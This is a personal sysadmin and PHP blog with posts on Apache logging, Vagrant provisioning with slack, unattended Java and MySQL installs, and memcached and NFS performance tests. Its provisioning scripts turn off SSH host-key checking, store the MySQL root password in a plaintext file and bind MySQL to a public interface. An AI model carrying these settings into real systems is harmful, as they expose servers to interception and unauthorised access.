Development, Analysis And Research

by Andrew Johnstone

A nice tip for logging data against apache logs within requests. Apache_note is a wrapper for Apache’s table_get and table_set. It edits the table of notes that exists during a request. The table’s purpose is to allow Apache modules to communicate.

if (function_exists('apache_note')) {

if (isset($_SESSION) && !empty($_SESSION)) {

apache_note('session_id', session_id());

apache_note('users_id', isset($_SESSION['users_id'])? $_SESSION['users_id'] : null);

}

apache_note('start_time', isset($_SERVER['REQUEST_TIME'])? $_SERVER['REQUEST_TIME'] : null);

apache_note('end_time', time());

apache_note('peak_memory', memory_get_peak_usage());

}

This will allow the variable to be exposed to apache logs in the form of the following.

LogFormat "%{session_id}n %{users_id}n " combined

You can easily add this globally by using the auto_append_file directive in the php ini.

auto_append_file = /var/www/footer.php

Additionally it is quite handy to include the following in a custom log format for debugging purposes. For example if you have hung apache processes.

| Format String | Description |

|---|---|

| %…D | The time taken to serve the request, in microseconds. |

| %…B | Size of response in bytes, excluding HTTP headers. |

| %…P | The process ID of the child that serviced the request. |

| %…{format}P | The process ID or thread id of the child that serviced the request. Valid formats are pid and tid. (Apache 2.0.46 and later) |

| %…X | Connection status when response is completed: X = connection aborted before the response completed. + = connection may be kept alive after the response is sent. – = connection will be closed after the response is sent. (This directive was %…c in late versions of Apache 1.3, but this conflicted with the historical ssl %…{var}c syntax.) |

Common Log Format with Virtual Host and above params

LogFormat "%v %h %l %u %t \"%r\" %>s %b %B %P %X %{session_id}n %{users_id}n %{peak_memory}n" custom_log



You can take this one step further and log these in realtime using Graphite, Logtailer and logster. This holds the offset from the last time you scanned your logs. So this will give you accurate graphs. I have also added a custom parser for PHP, which can be found here.

An example of this, although does not have any errors shown below (hidden the server names).

- (1) Comment

- Tags: Apache, LogFormat, Logging, PHP

Vagrant is simply a wrapper around Virtualbox headless that allows for provisioning virtual machines with support for puppet, chef-solo, chef, and bash. This allows you to automate the deployment and sandboxing of development sites. Additional base box images can be found at vagrantbox.es.

Installing Vagrant

apt-get install -y ruby1.9.1 ruby1.9.1-dev ln -svf /usr/bin/ruby1.9.1 /etc/alternatives/ruby gem install vagrant vagrant box add base http://puppetlabs.s3.amazonaws.com/pub/squeeze64.box mkdir ~/vagrant/test && ~/vagrant/test; vagrant init base

Change the config for the virtual box instance to be bootstrapped with a bash script.

echo "

Vagrant::Config.run do |config|

config.vm.box = "base"

config.vm.define :web do |web_config|

web_config.vm.box = "base"

web_config.vm.forward_port("http", 80, 28080)

web_config.vm.provision :shell, :path => "slack.sh web"

end

end

" > Vagrantfile

On a remote/local server configure slack, hit enter on prompts to use defaults for ssh-keygen and use without a passphrase.

useradd -m slack ssh-keygen -f~/.ssh/id_rsa cat ~/.ssh/id_rsa.pub

Replace the contents of the RSA file in the following slack.sh file in place of <place_rsa_key_contents_here>. Additionally change the ~/.ssh/config ip in Hostname to the relevant ip to where slack is enabled.

#!/bin/bash echo "export DEBIAN_FRONTEND=noninteractive" > ~/base.install.sh echo "apt-get -q update" >> ~/base.install.sh #echo "apt-get -q -y upgrade" >> ~/base.install.sh echo "apt-get -q -y install slack locales-all" >> ~/base.install.sh echo "mkdir -p ~/.ssh;" >> ~/base.install.sh echo " cat > ~/.ssh/slack.id_rsa < <-EOD -----BEGIN RSA PRIVATE KEY----- <place_rsa_key_contents_here> -----END RSA PRIVATE KEY----- EOD " >> ~/base.install.sh echo "chmod 0600 ~/.ssh/slack.id_rsa" >> ~/base.install.sh echo " cat > ~/.ssh/config < <-EOD Host slack HostName 192.168.0.1 User slack Port 22 UserKnownHostsFile /dev/null StrictHostKeyChecking no PasswordAuthentication no IdentityFile ~/.ssh/slack.id_rsa IdentitiesOnly yes EOD " >> ~/base.install.sh echo "Installing"; sudo -i chmod +x ~/base.install.sh sudo -i ~/base.install.sh | tee install.log slack --verbose --source slack:~/project web

At this point you have enough to start the bootstrap and configure slack as you please without being prompted.

Sample slack install

The files within your slack install

.

|-- etc

| `-- roles.conf

`-- roles

`-- web

`-- files

| |-- etc

| | |-- apache2

| | | |-- sites-available

| | | | |-- project.com

`-- scripts

|-- postinstall

|-- preinstall

slack@bb1:~/project$ cat etc/roles.conf

debian: web

slack@bb1:~/project$ cat roles/web/scripts/preinstall

#!/bin/bash

echo 'Starting installation' | wall

# install packages

apt-get -q -y --force-yes install subversion git-core apache2 memcached exim4 \

php-codesniffer php-doc php5-imagick php5-memcache libapache2-mod-php5 \

php-pear php5-cli php5-common php5-curl php5-dbg php5-dev php5-gd php5-gmp \

php5-imap php5-mcrypt php5-mhash php5-mysql php5-sqlite php5-tidy php5-xmlrpc \

php5-xsl php5-xdebug php-apc php5-memcached libelastica-php5 php5-zmq \

munin-node munin-plugins-extra mon tripwire pwgen

INSTALLER_LOG=/var/log/non-interactive-installer.log

installnoninteractive(){

sudo bash -c "DEBIAN_FRONTEND=noninteractive aptitude install -q -y $* >> $INSTALLER_LOG"

}

installnoninteractive mysql-server

# Alternatively you can set the mysql password with debconf-set-selections

MYSQL_PASS=$(pwgen -s 12 1);

mysql -uroot -e "UPDATE mysql.user SET password=PASSWORD('${MYSQL_PASS}') WHERE user='root'; FLUSH PRIVILEGES;";

echo "MySQL Password set to '${MYSQL_PASS}'. Remember to delete ~/.mysql.passwd" | tee ~/.mysql.passwd;

slack@bb1:~/project$ cat roles/web/scripts/postinstall

#!/bin/bash

echo 'Starting post installation' | wall

# force hostname

hostname -F /etc/hostname

a2ensite project.com

# disable sites

a2dissite default

a2dissite default-ssl

# restart apache

/etc/init.d/apache2 restart

Running

vagrant up vagrant ssh

More examples of installing MySQL unattended can be found at Installing Java & MySQL – unattended/non-interactive installation

PHP5.3 autoload/class_exists fail

10 Dec 2011Every now and then I come across a problem with PHPs autoloading whereby class_exists fails to autoload classes. I’ve noticed this with a number of PHP versions, most recently with 5.3.2-1ubuntu4.9. Typically I’ve resolved this by simply upgrading the PHP version.

In the following example the initial class_exists fails until you instantiate the object and from that point the class exists.

PHP 5.3.2-1ubuntu4.9 with Suhosin-Patch (cli) (built: May 3 2011 00:43:34)

Copyright (c) 1997-2009 The PHP Group

Zend Engine v2.3.0, Copyright (c) 1998-2010 Zend Technologies

with Xdebug v2.1.0, Copyright (c) 2002-2010, by Derick Rethans

This example is simply using Zend Framework + Doctrines Annotations.

var_dump(class_exists('\Everlution\Annotations\Acl', true)); // bool(false)

$obj = new \Everlution\Annotations\Acl(array());

var_dump($obj);

var_dump(class_exists('\Everlution\Annotations\Acl', true)); // bool(true)

bool(false)

object(Everlution\Annotations\Acl)#160 (1) {

["_values":protected]=>

array(0) {

}

}

bool(true)

- (2) Comments

- Tags: Autoload, PHP

A little while ago, I did an internal presentation on selenium at Everlution. I’ve put this on slideshare, which can be found here.

The key problem to entry is simply getting people to record the actions and the issues they are reporting. I often find trying to reproduce the problem on complex software can take around 30 minutes. With a simple recording using selenium IDE, you can easily replay and help isolate the problem. Not all of our clients are onsite, as such this takes the developer longer to identify or clarify what the issue is. Often tickets provide many ambiguous interpretations and the mean time to resolving an issue would be reduced.

By building a collection of these tests with any issues that do arise you will be building a larger collection of repeatable tests and the key to this is repeatability.

Some of there references I used can be found at:

- Selenium Tips: Improving your waiting skills

- Selenium Tips: CSS Selectors in Selenium Demystified

- Selenium Tips: Finding elements by their inner text using :contains, a CSS pseudo-class

- Selenium Commands & Locators Explained

- Javascript + Selenium: The Rockstar Combination of Testing

- Why CSS Locators are the way to go vs XPath

- 5/19 Meetup Videos: How Mozilla and LinkedIn use Selenium

- Continuous Deployment—the video

- Parallel Automated Browser Testing in PHP using Selenium and Sauce OnDemand

- How Mozilla Uses Selenium

- No Comments

- Tags: PHPUnit, Saucelabs, Selenium

This is something I commonly have to run and always seem to forget. In order to run unattended.

Java 6 installation on Ubuntu

add-apt-repository "deb http://archive.canonical.com/ $(lsb_release -s -c) partner" apt-get update echo "sun-java6-jdk shared/accepted-sun-dlj-v1-1 select true" | debconf-set-selections echo "sun-java6-jre shared/accepted-sun-dlj-v1-1 select true" | debconf-set-selections DEBIAN_FRONTEND=noninteractive aptitude install -y -f sun-java6-jre sun-java6-bin sun-java6-jdk

Java 6 installation on Debian

# Simply add non-free on your main sources list cat > /etc/apt/sources.list.d/bytemark.list <<-EOD deb http://mirror.bytemark.co.uk/debian/ squeeze main contrib non-free deb-src http://mirror.bytemark.co.uk/debian/ squeeze main contrib non-free deb http://security.debian.org/ squeeze/updates main contrib non-free deb-src http://security.debian.org/ squeeze/updates main contrib non-free deb http://mirror.bytemark.co.uk/debian/ squeeze-updates main contrib non-free deb-src http://mirror.bytemark.co.uk/debian/ squeeze-updates main contrib non-free EOD echo "sun-java6-jdk shared/accepted-sun-dlj-v1-1 select true" | debconf-set-selections echo "sun-java6-jre shared/accepted-sun-dlj-v1-1 select true" | debconf-set-selections apt-get update DEBIAN_FRONTEND=noninteractive aptitude install -y -f sun-java6-jre sun-java6-bin sun-java6-jdk

MySQL installation on Debian/Ubuntu

Will install mysql without a password

#!/bin/bash

INSTALLER_LOG=/var/log/non-interactive-installer.log

installnoninteractive(){

sudo bash -c "DEBIAN_FRONTEND=noninteractive aptitude install -q -y $* >> $INSTALLER_LOG"

}

installnoninteractive mysql-server

# Alternatively you can set the mysql password with debconf-set-selections

apt-get install -f -y pwgen >/dev/null;

MYSQL_PASS=$(pwgen -s 12 1);

mysql -uroot -e "UPDATE mysql.user SET password=PASSWORD('${MYSQL_PASS}') WHERE user='root'; FLUSH PRIVILEGES;";

echo "MySQL Password set to '${MYSQL_PASS}'. Remember to delete ~/.mysql.passwd" | tee ~/.mysql.passwd;

MySQL installation on Debian/Ubuntu

apt-get install -f -y pwgen >/dev/null;

MYSQL_PASS=$(pwgen -s 12 1);

cat <<MYSQL_PRESEED | debconf-set-selections

mysql-server-5.1 mysql-server/root_password password $MYSQL_PASS

mysql-server-5.1 mysql-server/root_password_again password $MYSQL_PASS

mysql-server-5.1 mysql-server/start_on_boot boolean true

MYSQL_PRESEED

sudo DEBIAN_FRONTEND=noninteractive apt-get install -f -y mysql-server

echo "MySQL Password set to '${MYSQL_PASS}'. Remember to delete ~/.mysql.passwd" | tee ~/.mysql.passwd;

Additional notes after install:

# Place on a public interface sudo sed -i 's/127.0.0.1/0.0.0.0/g' /etc/mysql/my.cnf sudo service mysql restart

Reference:

- No Comments

- Tags: Debian, Java, MySQL, Ubuntu

Memcached multigets – ubuntu vs debian

14 Jun 2011I Spent a little while yesterday investigating why memcached causes problems with multigets returning results and ended up comparing debian vs ubuntu. I tested from virtual machines and physical hardware of relative specs. I have also tried a combination of libmemcached libraries and tuned the tcp stack, however here are some of the results from the tests.

A larger number of keys than 200 causes memcached to fail to return valid responses, additionally the key length greatly varies the number items you can pull back within a single multiget on Ubuntu, Debian implementation of memcached is able to handle all requests regardless of key length size.

Tuning sysctl does not make much difference in the results.

A quick test.

<?php

$m = new Memcached();

$m->addServer('localhost', 11211);

function _log($msg) {

print date('Y-m-d H:i:s').": {$msg}\n";

}

_log("Generating");

$data3 = array();

for ($i=0; $i< =200000; $i++) {

$data3[md5(microtime(true) . rand(0,10100000))]=111111111111;

}

_log("Generated");

$m->setMulti($data3);

_log("Result Code from setMulti: ".$m->getResultCode());

$i=10000;

do {

_log("Getting Slice smaller key ({$i})");

$result = $m->getMulti(array_slice(array_keys($data3),0,$i), $cas);

_log("Result cnt: ". count($result) . " Cas cnt:" . count($cas) . " Result code:" . $m->getResultCode());

$i-=500;

if ($i< =500) {

$i+=500;

$i-=100;

}

if ($i<=200) {

$i+=100;

$i-=10;

}

sleep(3);

} while($i>0);

Ubuntu: failures above 200 multiget keys

andrew@andrew-desktop:~/Downloads$ php test.php 2011-06-07 13:19:26: Generating 2011-06-07 13:19:37: Generated 2011-06-07 13:19:47: Result Code from setMulti: 0 2011-06-07 13:19:47: Getting Slice smaller key (10000) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:19:47: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:19:50: Getting Slice smaller key (9500) 2011-06-07 13:19:50: Result cnt: 0 Cas cnt:0 Result code:19 2011-06-07 13:19:53: Getting Slice smaller key (9000) 2011-06-07 13:19:53: Result cnt: 60 Cas cnt:60 Result code:0 2011-06-07 13:19:56: Getting Slice smaller key (8500) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:19:56: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:19:59: Getting Slice smaller key (8000) 2011-06-07 13:19:59: Result cnt: 0 Cas cnt:0 Result code:19 2011-06-07 13:20:02: Getting Slice smaller key (7500) 2011-06-07 13:20:02: Result cnt: 50 Cas cnt:50 Result code:0 2011-06-07 13:20:05: Getting Slice smaller key (7000) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:20:05: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:20:08: Getting Slice smaller key (6500) 2011-06-07 13:20:09: Result cnt: 0 Cas cnt:0 Result code:19 2011-06-07 13:20:12: Getting Slice smaller key (6000) 2011-06-07 13:20:12: Result cnt: 0 Cas cnt:0 Result code:19 2011-06-07 13:20:15: Getting Slice smaller key (5500) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:20:15: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:20:18: Getting Slice smaller key (5000) 2011-06-07 13:20:18: Result cnt: 0 Cas cnt:0 Result code:19 2011-06-07 13:20:21: Getting Slice smaller key (4500) 2011-06-07 13:20:21: Result cnt: 30 Cas cnt:30 Result code:0 2011-06-07 13:20:24: Getting Slice smaller key (4000) 2011-06-07 13:20:24: Result cnt: 26 Cas cnt:26 Result code:0 2011-06-07 13:20:27: Getting Slice smaller key (3500) 2011-06-07 13:20:27: Result cnt: 0 Cas cnt:0 Result code:19 2011-06-07 13:20:30: Getting Slice smaller key (3000) 2011-06-07 13:20:30: Result cnt: 20 Cas cnt:20 Result code:0 2011-06-07 13:20:33: Getting Slice smaller key (2500) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:20:33: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:20:36: Getting Slice smaller key (2000) 2011-06-07 13:20:36: Result cnt: 0 Cas cnt:0 Result code:19 2011-06-07 13:20:39: Getting Slice smaller key (1500) 2011-06-07 13:20:39: Result cnt: 10 Cas cnt:10 Result code:0 2011-06-07 13:20:42: Getting Slice smaller key (1000) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:20:43: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:20:46: Getting Slice smaller key (900) 2011-06-07 13:20:46: Result cnt: 155 Cas cnt:155 Result code:0 2011-06-07 13:20:49: Getting Slice smaller key (800) 2011-06-07 13:20:49: Result cnt: 55 Cas cnt:55 Result code:0 2011-06-07 13:20:52: Getting Slice smaller key (700) 2011-06-07 13:20:52: Result cnt: 0 Cas cnt:0 Result code:19 2011-06-07 13:20:55: Getting Slice smaller key (600) 2011-06-07 13:20:55: Result cnt: 0 Cas cnt:0 Result code:19 2011-06-07 13:20:58: Getting Slice smaller key (500) 2011-06-07 13:20:58: Result cnt: 0 Cas cnt:0 Result code:19 2011-06-07 13:21:01: Getting Slice smaller key (400) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:21:01: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:21:04: Getting Slice smaller key (300) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:21:04: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:21:07: Getting Slice smaller key (290) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:21:07: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:21:10: Getting Slice smaller key (280) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:21:10: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:21:13: Getting Slice smaller key (270) 2011-06-07 13:21:14: Result cnt: 270 Cas cnt:270 Result code:0 2011-06-07 13:21:17: Getting Slice smaller key (260) WATCHPOINT libmemcached/io.c:319 (memcached_io_read) We had a zero length recv() 2011-06-07 13:21:17: Result cnt: 0 Cas cnt:0 Result code:0 2011-06-07 13:21:20: Getting Slice smaller key (250) 2011-06-07 13:21:20: Result cnt: 250 Cas cnt:250 Result code:0 2011-06-07 13:21:23: Getting Slice smaller key (240) 2011-06-07 13:21:23: Result cnt: 240 Cas cnt:240 Result code:0 2011-06-07 13:21:26: Getting Slice smaller key (230) 2011-06-07 13:21:26: Result cnt: 230 Cas cnt:230 Result code:0 2011-06-07 13:21:29: Getting Slice smaller key (220) 2011-06-07 13:21:29: Result cnt: 220 Cas cnt:220 Result code:0 2011-06-07 13:21:32: Getting Slice smaller key (210) 2011-06-07 13:21:32: Result cnt: 210 Cas cnt:210 Result code:0 2011-06-07 13:21:35: Getting Slice smaller key (200) 2011-06-07 13:21:35: Result cnt: 200 Cas cnt:200 Result code:0 2011-06-07 13:21:38: Getting Slice smaller key (190) 2011-06-07 13:21:38: Result cnt: 190 Cas cnt:190 Result code:0 2011-06-07 13:21:41: Getting Slice smaller key (180) 2011-06-07 13:21:41: Result cnt: 180 Cas cnt:180 Result code:0 2011-06-07 13:21:44: Getting Slice smaller key (170) 2011-06-07 13:21:44: Result cnt: 170 Cas cnt:170 Result code:0 2011-06-07 13:21:47: Getting Slice smaller key (160) 2011-06-07 13:21:48: Result cnt: 160 Cas cnt:160 Result code:0 2011-06-07 13:21:51: Getting Slice smaller key (150) 2011-06-07 13:21:51: Result cnt: 150 Cas cnt:150 Result code:0 2011-06-07 13:21:54: Getting Slice smaller key (140) 2011-06-07 13:21:54: Result cnt: 140 Cas cnt:140 Result code:0 2011-06-07 13:21:57: Getting Slice smaller key (130) 2011-06-07 13:21:57: Result cnt: 130 Cas cnt:130 Result code:0 2011-06-07 13:22:00: Getting Slice smaller key (120) 2011-06-07 13:22:00: Result cnt: 120 Cas cnt:120 Result code:0 2011-06-07 13:22:03: Getting Slice smaller key (110) 2011-06-07 13:22:03: Result cnt: 110 Cas cnt:110 Result code:0 2011-06-07 13:22:06: Getting Slice smaller key (100) 2011-06-07 13:22:06: Result cnt: 100 Cas cnt:100 Result code:0 2011-06-07 13:22:09: Getting Slice smaller key (90) 2011-06-07 13:22:09: Result cnt: 90 Cas cnt:90 Result code:0 2011-06-07 13:22:12: Getting Slice smaller key (80) 2011-06-07 13:22:12: Result cnt: 80 Cas cnt:80 Result code:0 2011-06-07 13:22:15: Getting Slice smaller key (70) 2011-06-07 13:22:16: Result cnt: 70 Cas cnt:70 Result code:0 2011-06-07 13:22:19: Getting Slice smaller key (60) 2011-06-07 13:22:19: Result cnt: 60 Cas cnt:60 Result code:0 2011-06-07 13:22:22: Getting Slice smaller key (50) 2011-06-07 13:22:22: Result cnt: 50 Cas cnt:50 Result code:0 2011-06-07 13:22:25: Getting Slice smaller key (40) 2011-06-07 13:22:25: Result cnt: 40 Cas cnt:40 Result code:0 2011-06-07 13:22:28: Getting Slice smaller key (30) 2011-06-07 13:22:28: Result cnt: 30 Cas cnt:30 Result code:0 2011-06-07 13:22:31: Getting Slice smaller key (20) 2011-06-07 13:22:31: Result cnt: 20 Cas cnt:20 Result code:0 2011-06-07 13:22:34: Getting Slice smaller key (10) 2011-06-07 13:22:34: Result cnt: 10 Cas cnt:10 Result code:0

Debian: no failures

andrew@bb1:~$ php test.php 2011-06-07 13:20:38: Generating 2011-06-07 13:20:41: Generated 2011-06-07 13:20:52: Result Code from setMulti: 0 2011-06-07 13:20:52: Getting Slice smaller key (10000) 2011-06-07 13:20:53: Result cnt: 10000 Cas cnt:10000 Result code:0 2011-06-07 13:20:56: Getting Slice smaller key (9500) 2011-06-07 13:20:56: Result cnt: 9500 Cas cnt:9500 Result code:0 2011-06-07 13:20:59: Getting Slice smaller key (9000) 2011-06-07 13:20:59: Result cnt: 9000 Cas cnt:9000 Result code:0 2011-06-07 13:21:02: Getting Slice smaller key (8500) 2011-06-07 13:21:02: Result cnt: 8500 Cas cnt:8500 Result code:0 2011-06-07 13:21:05: Getting Slice smaller key (8000) 2011-06-07 13:21:05: Result cnt: 8000 Cas cnt:8000 Result code:0 2011-06-07 13:21:08: Getting Slice smaller key (7500) 2011-06-07 13:21:09: Result cnt: 7500 Cas cnt:7500 Result code:0 2011-06-07 13:21:12: Getting Slice smaller key (7000) 2011-06-07 13:21:12: Result cnt: 7000 Cas cnt:7000 Result code:0 2011-06-07 13:21:15: Getting Slice smaller key (6500) 2011-06-07 13:21:15: Result cnt: 6500 Cas cnt:6500 Result code:0 2011-06-07 13:21:18: Getting Slice smaller key (6000) 2011-06-07 13:21:18: Result cnt: 6000 Cas cnt:6000 Result code:0 2011-06-07 13:21:21: Getting Slice smaller key (5500) 2011-06-07 13:21:22: Result cnt: 5500 Cas cnt:5500 Result code:0 2011-06-07 13:21:25: Getting Slice smaller key (5000) 2011-06-07 13:21:25: Result cnt: 5000 Cas cnt:5000 Result code:0 2011-06-07 13:21:28: Getting Slice smaller key (4500) 2011-06-07 13:21:28: Result cnt: 4500 Cas cnt:4500 Result code:0 2011-06-07 13:21:31: Getting Slice smaller key (4000) 2011-06-07 13:21:31: Result cnt: 4000 Cas cnt:4000 Result code:0 2011-06-07 13:21:34: Getting Slice smaller key (3500) 2011-06-07 13:21:34: Result cnt: 3500 Cas cnt:3500 Result code:0 2011-06-07 13:21:37: Getting Slice smaller key (3000) 2011-06-07 13:21:38: Result cnt: 3000 Cas cnt:3000 Result code:0 2011-06-07 13:21:41: Getting Slice smaller key (2500) 2011-06-07 13:21:41: Result cnt: 2500 Cas cnt:2500 Result code:0 2011-06-07 13:21:44: Getting Slice smaller key (2000) 2011-06-07 13:21:44: Result cnt: 2000 Cas cnt:2000 Result code:0 2011-06-07 13:21:47: Getting Slice smaller key (1500) 2011-06-07 13:21:47: Result cnt: 1500 Cas cnt:1500 Result code:0 2011-06-07 13:21:50: Getting Slice smaller key (1000) 2011-06-07 13:21:50: Result cnt: 1000 Cas cnt:1000 Result code:0 2011-06-07 13:21:53: Getting Slice smaller key (900) 2011-06-07 13:21:54: Result cnt: 900 Cas cnt:900 Result code:0 2011-06-07 13:21:57: Getting Slice smaller key (800) 2011-06-07 13:21:57: Result cnt: 800 Cas cnt:800 Result code:0 2011-06-07 13:22:00: Getting Slice smaller key (700) 2011-06-07 13:22:00: Result cnt: 700 Cas cnt:700 Result code:0 2011-06-07 13:22:03: Getting Slice smaller key (600) 2011-06-07 13:22:03: Result cnt: 600 Cas cnt:600 Result code:0 2011-06-07 13:22:06: Getting Slice smaller key (500) 2011-06-07 13:22:06: Result cnt: 500 Cas cnt:500 Result code:0 2011-06-07 13:22:09: Getting Slice smaller key (400) 2011-06-07 13:22:10: Result cnt: 400 Cas cnt:400 Result code:0 2011-06-07 13:22:13: Getting Slice smaller key (300) 2011-06-07 13:22:13: Result cnt: 300 Cas cnt:300 Result code:0 2011-06-07 13:22:16: Getting Slice smaller key (290) 2011-06-07 13:22:16: Result cnt: 290 Cas cnt:290 Result code:0 2011-06-07 13:22:19: Getting Slice smaller key (280) 2011-06-07 13:22:19: Result cnt: 280 Cas cnt:280 Result code:0 2011-06-07 13:22:22: Getting Slice smaller key (270) 2011-06-07 13:22:22: Result cnt: 270 Cas cnt:270 Result code:0 2011-06-07 13:22:25: Getting Slice smaller key (260) 2011-06-07 13:22:26: Result cnt: 260 Cas cnt:260 Result code:0 2011-06-07 13:22:29: Getting Slice smaller key (250) 2011-06-07 13:22:29: Result cnt: 250 Cas cnt:250 Result code:0 2011-06-07 13:22:32: Getting Slice smaller key (240) 2011-06-07 13:22:32: Result cnt: 240 Cas cnt:240 Result code:0 2011-06-07 13:22:35: Getting Slice smaller key (230) 2011-06-07 13:22:35: Result cnt: 230 Cas cnt:230 Result code:0 2011-06-07 13:22:38: Getting Slice smaller key (220) 2011-06-07 13:22:38: Result cnt: 220 Cas cnt:220 Result code:0 2011-06-07 13:22:41: Getting Slice smaller key (210) 2011-06-07 13:22:41: Result cnt: 210 Cas cnt:210 Result code:0 2011-06-07 13:22:44: Getting Slice smaller key (200) 2011-06-07 13:22:44: Result cnt: 200 Cas cnt:200 Result code:0 2011-06-07 13:22:47: Getting Slice smaller key (190) 2011-06-07 13:22:48: Result cnt: 190 Cas cnt:190 Result code:0 2011-06-07 13:22:51: Getting Slice smaller key (180) 2011-06-07 13:22:51: Result cnt: 180 Cas cnt:180 Result code:0 2011-06-07 13:22:54: Getting Slice smaller key (170) 2011-06-07 13:22:54: Result cnt: 170 Cas cnt:170 Result code:0 2011-06-07 13:22:57: Getting Slice smaller key (160) 2011-06-07 13:22:57: Result cnt: 160 Cas cnt:160 Result code:0 2011-06-07 13:23:00: Getting Slice smaller key (150) 2011-06-07 13:23:00: Result cnt: 150 Cas cnt:150 Result code:0 2011-06-07 13:23:03: Getting Slice smaller key (140) 2011-06-07 13:23:03: Result cnt: 140 Cas cnt:140 Result code:0 2011-06-07 13:23:06: Getting Slice smaller key (130) 2011-06-07 13:23:07: Result cnt: 130 Cas cnt:130 Result code:0 2011-06-07 13:23:10: Getting Slice smaller key (120) 2011-06-07 13:23:10: Result cnt: 120 Cas cnt:120 Result code:0 2011-06-07 13:23:13: Getting Slice smaller key (110) 2011-06-07 13:23:13: Result cnt: 110 Cas cnt:110 Result code:0 2011-06-07 13:23:16: Getting Slice smaller key (100) 2011-06-07 13:23:16: Result cnt: 100 Cas cnt:100 Result code:0 2011-06-07 13:23:19: Getting Slice smaller key (90) 2011-06-07 13:23:19: Result cnt: 90 Cas cnt:90 Result code:0 2011-06-07 13:23:22: Getting Slice smaller key (80) 2011-06-07 13:23:22: Result cnt: 80 Cas cnt:80 Result code:0 2011-06-07 13:23:25: Getting Slice smaller key (70) 2011-06-07 13:23:25: Result cnt: 70 Cas cnt:70 Result code:0 2011-06-07 13:23:28: Getting Slice smaller key (60) 2011-06-07 13:23:29: Result cnt: 60 Cas cnt:60 Result code:0 2011-06-07 13:23:32: Getting Slice smaller key (50) 2011-06-07 13:23:32: Result cnt: 50 Cas cnt:50 Result code:0 2011-06-07 13:23:35: Getting Slice smaller key (40) 2011-06-07 13:23:35: Result cnt: 40 Cas cnt:40 Result code:0 2011-06-07 13:23:38: Getting Slice smaller key (30) 2011-06-07 13:23:38: Result cnt: 30 Cas cnt:30 Result code:0 2011-06-07 13:23:41: Getting Slice smaller key (20) 2011-06-07 13:23:41: Result cnt: 20 Cas cnt:20 Result code:0 2011-06-07 13:23:44: Getting Slice smaller key (10) 2011-06-07 13:23:44: Result cnt: 10 Cas cnt:10 Result code:0

- (2) Comments

- Tags: Debian, Memcached, PHP, Ubuntu

Currently I have been trying to migrate a 4 node production MySQL database to a blade G5/G7 with vmware ubuntu instances on top of netapp. Typically I would not use a virtual machine nor try to run MySQL on top of NFS, however this needs to fit within the clients infrastructure.

Baseline

Base line performance unoptimized vms-gu-mysql04

root@vms-gu-mysql04:~# time dd if=/dev/zero of=/mnt/storage/io.test bs=16k count 16384+0 records in 16384+0 records out 268435456 bytes (268 MB) copied, 79.1257 s, 3.4 MB/s real 1m19.202s user 0m0.010s sys 1m8.810s

Base line performance on current production that it is being migrated from on a raid 10 sas disks.

db1gorkana:~# time dd if=/dev/zero of=/mnt/mysql.tmp/io.test bs=16 16384+0 records in 16384+0 records out 268435456 bytes (268 MB) copied, 1.22437 s, 219 MB/s real 0m1.227s user 0m0.008s sys 0m1.200s

Whilst dd tests only single-threaded disk access with a sequential write followed by a large sequential read, it is a very primitive test and fairly inline with MySQL IO usage.

Optimized

Optimized NFS mount options and sysctl.

mount

- For best performance, OLTP databases can benefit from multiple mountpoints and distribution of the I/O load across these mountpoints. The performance improvement is generally from 2% to 9%. To accomplish this, on the host system create multiple mountpoints to the same file system and/or spread database data/index/log files across multiple volumes on the NetApp? storage controller(s).

- For best performance, logs should be on a separate mountpoint. Generally for I/O tuning, the idea is to minimize database writes and optimize any writes (such as to log files) to avoid contention.

Mount mysql.tmp as a ramdisk and allocate sufficient swap.

